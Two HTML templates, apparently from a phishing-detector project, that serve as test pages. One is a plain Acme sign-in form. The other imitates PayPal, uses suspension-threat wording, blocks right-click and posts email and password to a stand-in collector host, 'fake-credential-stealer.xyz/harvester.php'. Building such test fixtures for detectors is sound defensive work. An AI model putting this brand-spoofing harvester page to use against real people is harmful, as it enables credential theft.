
<file: templates/demo/legitimate_demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Acme Portal - Official Sign In</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: #0f172a;
            color: #f8fafc;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
        }
        .login-card {
            background: #1e293b;
            padding: 2.5rem;
            border-radius: 12px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
            width: 100%;
            max-width: 400px;
            border: 1px solid #334155;
        }
        h2 { margin-top: 0; color: #38bdf8; text-align: center; }
        .badge {
            background: #065f46;
            color: #6ee7b7;
            padding: 0.3rem 0.6rem;
            border-radius: 9999px;
            font-size: 0.8rem;
            display: inline-block;
            margin-bottom: 1rem;
            text-align: center;
            width: 100%;
            box-sizing: border-box;
        }
        .form-group { margin-bottom: 1.2rem; }
        label { display: block; margin-bottom: 0.4rem; font-size: 0.9rem; color: #94a3b8; }
        input[type="text"], input[type="password"] {
            width: 100%;
            padding: 0.75rem;
            border-radius: 6px;
            border: 1px solid #475569;
            background: #0f172a;
            color: #fff;
            box-sizing: border-box;
        }
        button {
            width: 100%;
            padding: 0.75rem;
            border: none;
            border-radius: 6px;
            background: #0284c7;
            color: white;
            font-weight: 600;
            cursor: pointer;
            transition: background 0.2s;
        }
        button:hover { background: #0369a1; }
        .back-link {
            display: block;
            margin-top: 1.5rem;
            text-align: center;
            color: #94a3b8;
            text-decoration: none;
            font-size: 0.85rem;
        }
        .back-link:hover { color: #38bdf8; }
    </style>
</head>
<body>
    <div class="login-card">
        <h2>Acme Corporation</h2>
        <div class="badge">🛡️ Authorized Demo Target (Safe Page)</div>
        
        <!-- Standard internal form submission matching same origin -->
        <form action="/demo/legitimate-login" method="POST">
            <div class="form-group">
                <label for="username">Corporate Email</label>
                <input type="text" id="username" name="username" placeholder="user@acme.com" required>
            </div>
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="••••••••••••" required>
            </div>
            <button type="submit">Sign In Securely</button>
        </form>

        <a href="/" class="back-link">← Back to Fake Login Page Awareness Detector</a>
    </div>
</body>
</html>
</file>

<file: templates/demo/phishing_demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PayPal - Account Verification & Sign In</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background: #f4f6f9;
            color: #333;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            margin: 0;
        }
        .phish-box {
            background: white;
            padding: 2.5rem;
            border-radius: 8px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.15);
            width: 100%;
            max-width: 420px;
            border-top: 4px solid #0070ba;
            position: relative;
        }
        .demo-warning-banner {
            background: #fee2e2;
            color: #b91c1c;
            border: 1px solid #f87171;
            padding: 0.6rem;
            border-radius: 6px;
            font-size: 0.8rem;
            margin-bottom: 1.5rem;
            text-align: center;
            font-weight: bold;
        }
        h2 { text-align: center; color: #003087; margin-bottom: 0.5rem; }
        p.subtext { text-align: center; font-size: 0.85rem; color: #666; margin-bottom: 1.5rem; }
        .form-group { margin-bottom: 1rem; }
        label { display: block; margin-bottom: 0.3rem; font-size: 0.85rem; font-weight: bold; }
        input {
            width: 100%;
            padding: 0.75rem;
            border: 1px solid #ccc;
            border-radius: 4px;
            box-sizing: border-box;
            font-size: 0.95rem;
        }
        button {
            width: 100%;
            padding: 0.8rem;
            background: #0070ba;
            border: none;
            border-radius: 20px;
            color: white;
            font-size: 1rem;
            font-weight: bold;
            cursor: pointer;
            margin-top: 0.5rem;
        }
        button:hover { background: #003087; }
        .footer-links { text-align: center; margin-top: 1.5rem; font-size: 0.8rem; }
        .footer-links a { color: #0070ba; text-decoration: none; }
    </style>
</head>
<body oncontextmenu="return false;">
    <div class="phish-box">
        <div class="demo-warning-banner">
            ⚠️ SIMULATED LAB TARGET: This is an intentional phishing simulation for detector testing.
        </div>
        
        <h2><i>Pay</i><i>Pal</i></h2>
        <p class="subtext">Confirm your identity to avoid account suspension</p>

        <!-- Simulated Phishing Form: Posts credentials to an unauthorized external collector -->
        <form action="http://fake-credential-stealer.xyz/harvester.php" method="POST">
            <div class="form-group">
                <label for="email">Email address</label>
                <input type="text" id="email" name="email" placeholder="name@example.com" required>
            </div>
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" placeholder="Enter password" required>
            </div>
            <button type="submit">Log In to Verify</button>
        </form>

        <div class="footer-links">
            <a href="/">← Return to Detector Dashboard</a>
        </div>
    </div>
</body>
</html>
</file>
